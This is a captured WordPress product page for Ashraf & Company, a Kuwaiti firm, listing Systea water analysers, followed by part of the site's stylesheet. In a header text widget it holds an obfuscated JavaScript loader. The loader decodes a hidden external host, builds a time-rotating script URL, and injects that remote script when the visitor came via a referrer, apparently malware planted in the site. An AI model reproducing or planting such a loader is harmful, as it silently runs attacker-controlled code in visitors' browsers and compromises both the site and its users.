

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ashrafkuwait.com/systea-spa-products/
body_size: 5954
content:
<!DOCTYPE HTML>
<!--[if lt IE 7 ]> <html class="ie6"> <![endif]-->
<!--[if IE 7 ]> <html class="ie7"> <![endif]-->
<!--[if IE 8 ]> <html class="ie8"> <![endif]-->
<!--[if IE 9 ]> <html class="ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html>
<!--<![endif]-->
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

<link href="https://ashrafkuwait.com/wp-content/themes/asharaf/style.css" rel="stylesheet" type="text/css">


<link href='https://fonts.googleapis.com/css?family=Open+Sans:400italic,600italic,700italic,400,700,600' rel='stylesheet' type='text/css'>
<link href="https://ashrafkuwait.com/wp-content/themes/asharaf/font/font.css" rel="stylesheet" type="text/css">
<link media="all" type="text/css" rel="stylesheet" href="https://ashrafkuwait.com/wp-content/themes/asharaf/css/meanmenu.css" />
<link media="all" type="text/css" rel="stylesheet" href="https://ashrafkuwait.com/wp-content/themes/asharaf/css/site-icons.css" />
<link media="all" type="text/css" rel="stylesheet" href="https://ashrafkuwait.com/wp-content/themes/asharaf/css/jquery.mobile-menu.css" />
<link media="all" type="text/css" rel="stylesheet" href="https://ashrafkuwait.com/wp-content/themes/asharaf/css/responsive.css" />


		<!-- All in One SEO 4.6.6 - aioseo.com -->
		<title>Systea spa Products - Ashraf &amp; Company</title>
		<meta name="description" content="Systea spa Products 1. INTEGRATED WATER ANALYSERS 2. SYSTEMS FOR SEAWATER 3. WASTE WATER ETC ANALYSIS To get more details on the mentioned products, call +965 1805151 or email at sel@ashraf.com" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://ashrafkuwait.com/systea-spa-products/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.6" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Ashraf &amp; Company - Customer’s success is our success" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Systea spa Products - Ashraf &amp; Company" />
		<meta property="og:description" content="Systea spa Products 1. INTEGRATED WATER ANALYSERS 2. SYSTEMS FOR SEAWATER 3. WASTE WATER ETC ANALYSIS To get more details on the mentioned products, call +965 1805151 or email at sel@ashraf.com" />
		<meta property="og:url" content="https://ashrafkuwait.com/systea-spa-products/" />
		<meta property="article:published_time" content="2014-08-13T04:45:05+00:00" />
		<meta property="article:modified_time" content="2014-12-26T12:35:07+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Systea spa Products - Ashraf &amp; Company" />
		<meta name="twitter:description" content="Systea spa Products 1. INTEGRATED WATER ANALYSERS 2. SYSTEMS FOR SEAWATER 3. WASTE WATER ETC ANALYSIS To get more details on the mentioned products, call +965 1805151 or email at sel@ashraf.com" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/ashrafkuwait.com\/systea-spa-products\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ashrafkuwait.com\/#listItem","position":1,"name":"Home","item":"https:\/\/ashrafkuwait.com\/","nextItem":"https:\/\/ashrafkuwait.com\/systea-spa-products\/#listItem"},{"@type":"ListItem","@id":"https:\/\/ashrafkuwait.com\/systea-spa-products\/#listItem","position":2,"name":"Systea spa Products","previousItem":"https:\/\/ashrafkuwait.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/ashrafkuwait.com\/#organization","name":"Ashraf & Company","description":"Customer\u2019s success is our success","url":"https:\/\/ashrafkuwait.com\/","logo":{"@type":"ImageObject","url":"https:\/\/ashrafkuwait.com\/wp-content\/uploads\/2024\/07\/logo.png","@id":"https:\/\/ashrafkuwait.com\/systea-spa-products\/#organizationLogo","width":97,"height":147},"image":{"@id":"https:\/\/ashrafkuwait.com\/systea-spa-products\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/ashrafkuwait.com\/systea-spa-products\/#webpage","url":"https:\/\/ashrafkuwait.com\/systea-spa-products\/","name":"Systea spa Products - Ashraf & Company","description":"Systea spa Products 1. INTEGRATED WATER ANALYSERS 2. SYSTEMS FOR SEAWATER 3. WASTE WATER ETC ANALYSIS To get more details on the mentioned products, call +965 1805151 or email at sel@ashraf.com","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/ashrafkuwait.com\/#website"},"breadcrumb":{"@id":"https:\/\/ashrafkuwait.com\/systea-spa-products\/#breadcrumblist"},"datePublished":"2014-08-13T04:45:05+00:00","dateModified":"2014-12-26T12:35:07+00:00"},{"@type":"WebSite","@id":"https:\/\/ashrafkuwait.com\/#website","url":"https:\/\/ashrafkuwait.com\/","name":"Ashraf & Company","alternateName":"Ashraf & Company","description":"Customer\u2019s success is our success","inLanguage":"en-US","publisher":{"@id":"https:\/\/ashrafkuwait.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Ashraf &amp; Company &raquo; Systea spa Products Comments Feed" href="https://ashrafkuwait.com/systea-spa-products/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ashrafkuwait.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wp-publication-archive-frontend-group-css' href='https://ashrafkuwait.com/wp-content/plugins/bwp-minify/min/?f=wp-content/plugins/wp-publication-archive/includes/front-end.css,wp-includes/css/dist/block-library/style.min.css,wp-content/plugins/contact-form-7/includes/css/styles.css,wp-content/plugins/page-list/css/page-list.css,wp-content/plugins/popups/public/assets/css/public.css' type='text/css' media='all' />
<script type="text/javascript" src="https://ashrafkuwait.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ashrafkuwait.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ashrafkuwait.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ashrafkuwait.com/wp-json/wp/v2/pages/861" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ashrafkuwait.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://ashrafkuwait.com/?p=861' />
<link rel="alternate" type="application/json+oembed" href="https://ashrafkuwait.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fashrafkuwait.com%2Fsystea-spa-products%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ashrafkuwait.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fashrafkuwait.com%2Fsystea-spa-products%2F&#038;format=xml" />
<link rel="icon" href="https://ashrafkuwait.com/wp-content/uploads/2024/07/favicon-32x32-1.png" sizes="32x32" />
<link rel="icon" href="https://ashrafkuwait.com/wp-content/uploads/2024/07/favicon-32x32-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ashrafkuwait.com/wp-content/uploads/2024/07/favicon-32x32-1.png" />
<meta name="msapplication-TileImage" content="https://ashrafkuwait.com/wp-content/uploads/2024/07/favicon-32x32-1.png" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
.main-div {
    clear: both;
}
.col-img {
    width: 50%;
    float: left;
    text-align: center;
    margin-bottom: 20px;
}
.col2-img {
    width: 33%;
    float: left;
    text-align: center;
    margin-bottom: 20px;
}
@media only screen and (max-width: 520px) {
.col-img, .col-img img, .col2-img, .col2-img img, .single-img img {
    width: 100%;
    max-width: 100%;
}
}
		</style>
		
<!-- RESPONSIVE MENU -->

<script src="https://ashrafkuwait.com/wp-content/themes/asharaf/js/jquery.min.js"></script>
<script src="https://ashrafkuwait.com/wp-content/themes/asharaf/js/jquery.meanmenu.js" type="text/javascript"></script>
<script>

		jQuery(document).ready(function () {

   		 jQuery('nav').meanmenu();

		});

		</script>

<!--[if IE]><script src="https://ashrafkuwait.com/wp-content/themes/asharaf/js/html5.js" type="text/javascript"></script><![endif]-->

<!--[if gte IE 9]>

  <style type="text/css">

    .gradient {

       filter: none;

    }

  </style>

<![endif]-->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-87346098-1', 'auto');
  ga('send', 'pageview');

</script>


</head>

<body class="page-template-default page page-id-861">


<!--+++++++++ HEADER START +++++++++-->
<div id="overlay"></div>
<div id="mobile-menu">
  <div class="menu-main-navigation-menu-container"><ul id="menu-main-navigation-menu" class="menu"><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://ashrafkuwait.com/ashraf-imaging-division/"><span>ASHRAF</span> Imaging Division</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://ashrafkuwait.com/ashraf-medical-systems-division/"><span>ASHRAF</span> Medical Systems Division</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://ashrafkuwait.com/ashraf-scientific-labs-division/"><span>ASHRAF</span> Scientific &#038; Labs Division</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://ashrafkuwait.com/ashraf-technology-division/"><span>ASHRAF</span>IT Division</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://ashrafkuwait.com/ashraf-industrial-divisions/"><span>ASHRAF</span> Industrial Division</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://ashrafkuwait.com/ashraf-service-division/"><span>ASHRAF</span>Technical Support Division</a></li>
</ul></div></div>
<div id="layout">

<div class="nav-header"> <!--<div class="ashrafkuwait-logo"><a href="https://ashrafkuwait.com"><img src="https://ashrafkuwait.com/wp-content/themes/asharaf/images/logo.png"> </a></div>-->
    <ul class="ashrafkuwait-head">
      <li class="nav">
        <div class="mm-toggle">Menu</div>
      </li>
      <li class="call"><a href="tel:+965 1805151"></a></li>
      <li><div class="search-icon">search</div>
        <div class="showup-search-box">
                <div class="showup-search">
                   <form role="search" method="get" id="searchform" class="searchform" action="https://ashrafkuwait.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>                </div>
              </div>
      </li>
<li class="contact"><a href="https://ashrafkuwait.com/contact-us/"></a></li>
    </ul>
  </div>


<header>





  <div class="wrap">
    <div id="text-2" class="widget widget_text">			<div class="textwidget"><div class="wrap"><div class="logodiv"><a href="https://ashrafkuwait.com"><img src="https://ashrafkuwait.com/wp-content/themes/asharaf/images/logo.png" class="logo" alt="logo" />
<div class="tagline">Ashraf & Company</div></a></div>
<div class="top-right">
    <div class="top_links"> <a href="https://ashrafkuwait.com/contact-us"><img src="https://ashrafkuwait.com/wp-content/themes/asharaf/images/contact-us.jpg"  alt="Contact Us" /></a> <!---a href="#"><img src="[bloginfo key='template_url']/images/more.jpg"  alt="More" /></a---></div>
    <div class="hdr_right"> Phone: +965 22090750<br />
      P.O BOX 3555, SAFAT, 13036, KUWAIT </div>
      </div>
    </section>
  </div></div>
		</div><div id="text-6" class="widget widget_text">			<div class="textwidget"><!-- f36d56a8d6ad3fbf86468380a5eefc93 --></div>
		</div><div id="text-7" class="widget widget_text">			<div class="textwidget"><script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script></div>
		</div>    <div class="serachdiv">
      <div class="serach-box">
        <form role="search" method="get" id="searchform" class="searchform" action="https://ashrafkuwait.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>      </div>
    </div>
  </div>
</header>

<!--+++++++++ HEADER END +++++++++-->

<div class="wrap flexitop">

<h1 class="title"></h1>

  

  <!--+++++++ NAVIGATION ++++++-->

  

  <!--+++++++ MAIN CONTNENT ++++++-->

  <section class="col">

<div class="col_right">

<div class="nav_outer">

  <nav>

    <div class="menu-main-navigation-menu-container"><ul id="menu-main-navigation-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://ashrafkuwait.com/ashraf-imaging-division/"><span>ASHRAF</span> Imaging Division</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://ashrafkuwait.com/ashraf-medical-systems-division/"><span>ASHRAF</span> Medical Systems Division</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://ashrafkuwait.com/ashraf-scientific-labs-division/"><span>ASHRAF</span> Scientific &#038; Labs Division</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://ashrafkuwait.com/ashraf-technology-division/"><span>ASHRAF</span>IT Division</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://ashrafkuwait.com/ashraf-industrial-divisions/"><span>ASHRAF</span> Industrial Division</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://ashrafkuwait.com/ashraf-service-division/"><span>ASHRAF</span>Technical Support Division</a></li>
</ul></div> 

  </nav></div>

  <div class="clr"></div>



</div>



<div class="col_left">

   
                <div class="page-heading">Systea spa Products </div>
<p>1.  INTEGRATED WATER ANALYSERS</p>
<p>2.  SYSTEMS FOR SEAWATER </p>
<p>3.  WASTE WATER ETC ANALYSIS </p>
<p>To get more details on the mentioned products, <b>call +965 1805151</b> or email at <a href="mailto:sel@ashraf.com">sel@ashraf.com</a></p>

            
    <div class="clr"></div>

</div>



  </section>
<div class="clr"></div>
  <!--+++++++ GRID SECTION ++++++-->
  
  <article class="grid_outer">
    <div class="btm_shadow"></div>
    <div class="grid_inner"> 
      
      
    	<div id="text-4" class="widget widget_text">			<div class="textwidget"> <div class="left address-col">
 <div class="left left-col">
<p><strong>Address:</strong></p>
<p>BLOCK 2 AREA 277,</p> 
<p>ARDIYA INDUSTRIAL AREA</p>
<p>P O BOX: 3555,</p>
<p>SAFAT, 13036, KUWAIT</p>
</div>
 <div class="left right-col">
<p>Phone: +965 22090750</p>
<p>Fax: +965 22090740, 22090760<p>
</div></div></div>
		</div>    </div>
  </article>

  <!-- BANNER END -->

  <div class="clr"></div>

  <footer> 

    

    <!--+++++ FOOTER BOTTOM START +++++-->

    

    <div class="copyright"><p>&copy; 2014 Ashraf &amp; Co. All rights reserved.</p></div>

<div class="design-by"><p>Site Designed and Developed by <a href="http://gr8services.ae/">Gr8 Services</a></p></div>

  </footer>

<p id="back-top">

		<a href="#top"><span></span></a>

	</p> 

</div>
</div>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ashrafkuwait.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="spu-public-js-extra">
/* <![CDATA[ */
var spuvar = {"is_admin":"","disable_style":"","safe_mode":"","ajax_mode":"","ajax_url":"https:\/\/ashrafkuwait.com\/wp-admin\/admin-ajax.php","ajax_mode_url":"https:\/\/ashrafkuwait.com\/?spu_action=spu_load&lang=","pid":"861","is_front_page":"","is_category":"","site_url":"https:\/\/ashrafkuwait.com","is_archive":"","is_search":"","is_preview":"","seconds_confirmation_close":"5"};
var spuvar_social = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://ashrafkuwait.com/wp-content/plugins/bwp-minify/min/?f=wp-content/plugins/contact-form-7/includes/swv/js/index.js,wp-content/plugins/contact-form-7/includes/js/index.js,wp-content/plugins/popups/public/assets/js/min/public-min.js'></script>
<script type="text/javascript" src="https://ashrafkuwait.com/wp-content/themes/asharaf/js/jquery.mobile-menu.min.js"></script> 
<script type="text/javascript" src="https://ashrafkuwait.com/wp-content/themes/asharaf/js/custom.js"></script>
<script>

$(document).ready(function(){



	// hide #back-top first

	$("#back-top").hide();

	

	// fade in #back-top

	$(function () {

		$(window).scroll(function () {

			if ($(this).scrollTop() > 100) {

				$('#back-top').fadeIn();

			} else {

				$('#back-top').fadeOut();

			}

		});



		// scroll body to 0px on click

		$('#back-top a').click(function () {

			$('body,html').animate({

				scrollTop: 0

			}, 800);

			return false;

		});

	});



});


   $(document).ready(function(){
    $('.search-icon').click(function(event){
        event.stopPropagation();
         $(".showup-search-box").slideToggle("fast");
    });
    $(".showup-search-box").on("click", function (event) {
        event.stopPropagation();
    });
});

$(document).on("click", function () {
    $(".showup-search-box").hide(100);
});

</script>   
</body>

</html>




--- FILE ---
content_type: text/css
request_url: https://ashrafkuwait.com/wp-content/themes/asharaf/style.css
body_size: 4896
content:
 /*   







Theme Name: Ashraf Group







Theme URI: the-theme's-homepage







Description: Ashraf Group







Author: coder







Author URI: your-URI







Version: a-number--optional







*/















@charset "utf-8";
/* #DEFAULT CLASSES







================================================== */







body, div, dl, dt, dd, li, h1, h2, h3, h4, h5, h6, pre, form, fieldset, input, textarea, blockquote, th, td { margin:0; padding:0; }
table { border-collapse:collapse; border-spacing:0; }
fieldset, img { border:0; }
.clr { clear:both; height:0; }
a, a:hover, a:visited { outline:none; }
a { color: #003483; font-weight:bold; }
.splpage a { color:#003483; }
article, aside, audio, canvas, command, datalist, details, embed, figcaption, figure, footer, header, hgroup, keygen, meter, nav, output, progress, section, source, video { display: block; margin:0px; padding:0px; }
.left { float:left; }
.right { float:right; }
.ie8 body { font-size:10pt; }
.ie8 ul { margin-top:-15px; list-style-position:inside; }
.ie8 ol { list-style-position:inside; }
.ie9 body { font-size:10pt; }
.ie9 ul { margin-top:-15px; list-style-position:inside; }
.ie9 ol { list-style-position:inside; }
/* #COMMON CLASSES 







================================================== */







p { margin:0; padding:0 0 16px 0; font-family: 'Open Sans', sans-serif; line-height: 26px !important; text-align: justify; }
h1 { font:bold 24pt futura_bdcn_btbold; padding-bottom:8px; color:#eb0205; }
h1.title { }
h2 { padding:5px 0 8px 0; font-size:18pt; }
h3 { padding:5px 0 7px 0; font-size:15pt; }
h4 { padding:5px 0 6px 0; font-size:13pt; }
h5 { padding:5px 0 6px 0; font-size:11pt; }
h6 { padding:5px 0 6px 0; font-size:9pt; }
h2, h3, h4, h5, h6 { font-family:'Open Sans', sans-serif; font-weight:normal; color:#000; }
h1.title_info { margin-bottom:16px; padding:0; display:block; font-weight:bold; }
sup { font-size:8pt; line-height:11px; }
a { text-decoration:none; outline:none; }
a:hover { text-decoration:underline; }
ul, ol { margin-top:0px; line-height: 26px !important; }
ul li, ol li { margin:0; padding:0 0 7px 0; }
ul li ul { margin-top:5px; }
ul ul li { margin-bottom:0px; }
.eemail_widget { width: 20%; margin-right: 4%; float:left; }
.eemail_widget h2 { font: normal 15pt futura_bdcn_btbold; color: #e31d14; margin: 0 0 8px 0; padding: 0; }
.eemail_textbox, .eemail_button { overflow: hidden; margin-bottom: 7px; }
.eemail_textbox, .eemail_button { padding-bottom:0px !important; }
.eemail_textbox input[type="text"] { border: 1px solid #bdbcbd; border-radius: 5px; -moz-border-radius: 5px; -webkit-border-radius: 5px; padding: 8px 2%; width: 92%; background: #ffffff; font-family: inherit; font-size: inherit; background: url(data:image/svg+xml;
base64, PD94bWwgdmVyc2lvbj0iMS4wIiA/Pgo8c3ZnIHhtbG5zPSJod…EiIGhlaWdodD0iMSIgZmlsbD0idXJsKCNncmFkLXVjZ2ctZ2VuZXJhdGVkKSIgLz4KPC9zdmc+);
background: -moz-linear-gradient(top, #ffffff 0%, #efefef 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #efefef)); background: -webkit-linear-gradient(top, #ffffff 0%, #efefef 100%); background: -o-linear-gradient(top, #ffffff 0%, #efefef 100%); background: -ms-linear-gradient(top, #ffffff 0%, #efefef 100%); background: linear-gradient(to bottom, #ffffff 0%, #efefef 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#efefef', GradientType=0 );
}
.eemail_button input { background: url(images/submit.png) no-repeat; width: 93px; height: 28px; border: none; cursor: pointer; text-transform:capitalize; text-indent:-9999px; }
.eemail_caption, .eemail_msg { margin:0px !important; padding:0px !important; }
#wpcf7-f1448-p1457-o1 input[type="submit"] { background: url(images/submit.png) no-repeat; width: 93px; height: 28px; border: none; cursor: pointer; text-transform: capitalize; text-indent: -9999px; }
#wpcf7-f1448-p1457-o1 input[type="text"], #wpcf7-f1448-p1457-o1 input[type="tel"], #wpcf7-f1448-p1457-o1 input[type="email"] { padding:7px 5px; font:normal 12px Arial, Helvetica, sans-serif; color:#333; border:1px solid #ddd; border-top:1px solid #bbb; }
.wrap .title span { display:none; }
.contact_us { list-style:none; margin:0 auto; padding:0px; }
.contact_us li { margin-bottom:5px; }
.contact_us label { width:120px; display:inline-block; vertical-align:top; padding:5px 0px; }
.contact_us select { margin:0px; padding:0px; width:194px; padding:3px; }
#pic_polaroid { height: 70px; padding-right: 10px; }
.contact_us input[type="text"], .contact_us input[type="email"], .contact_us input[type="tel"] { width:180px; padding:0px 5px; height:22px; line-height:14px; }
.contact_us textarea { margin:0px; padding:5px; width:182px; height:60px; resize:none; }
.submit { background: url(images/submit.png) no-repeat; width: 93px; height: 28px; border: none; cursor: pointer; text-transform: capitalize; text-indent: -9999px; }
.cu_sitemap h1 { font: normal 15pt/103% futura_bdcn_btbold; }
#menu-item-20 { margin-top:0px !important; }
/* #Clearing







================================================== */















/* Self Clearing Goodness */







nav:after, .grid_outer:after, .grid_inner:after, .col:after { content: "\0020"; display: block; height: 0; clear: both; visibility: hidden; }
.clearfix:before, .clearfix:after, .row:before, .row:after { content: '\0020'; display: block; overflow: hidden; visibility: hidden; width: 0; height: 0; }
.row:after, .clearfix:after { clear: both; }
.row, .clearfix { zoom: 1; }
.clear { clear: both; display: block; overflow: hidden; visibility: hidden; width: 0; height: 0; }
/* BODY CLASS







================================================== */





body { font:normal 10.5pt/105% 'Open Sans', sans-serif; color:#000; }
/* WRAP 







====================================*/
